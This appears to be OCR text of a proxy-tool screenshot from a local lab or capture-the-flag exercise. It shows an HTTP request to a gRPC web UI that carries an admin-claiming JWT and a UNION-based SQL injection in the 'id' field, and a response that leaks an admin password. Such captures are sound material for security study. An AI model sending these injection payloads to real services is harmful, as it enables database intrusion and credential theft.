 Request
Pretty Raw Hex
\n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:40767
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token:
31JUmSDt6H2wSjIVRVfWzWSvS6SzCzZ67XOT5kjJ60A
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 243
11 Origin: http://127.0.0.1:40767
12 Connection: close
13 Referer: http://127.0.0.1:40767/
14 Cookie: _grpcui_csrf_token=
31JUmSDt6H2wSjIVRVfWzWSvS6SzCzZ67XOT5kjJ60A
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWR
taW4iLCJleHAiOjE2OTM1Nzc3Mjl9.lAcIMvp8KQOO5JQ2y8JGdef2nup
othWc1nUG3Osadu0"
}
],
"data":[
{
"id":
"669 union select group_concat(password) from accounts"
}
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 01 Sep 2023 11:41:56 GMT
4 Content-Length: 412
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33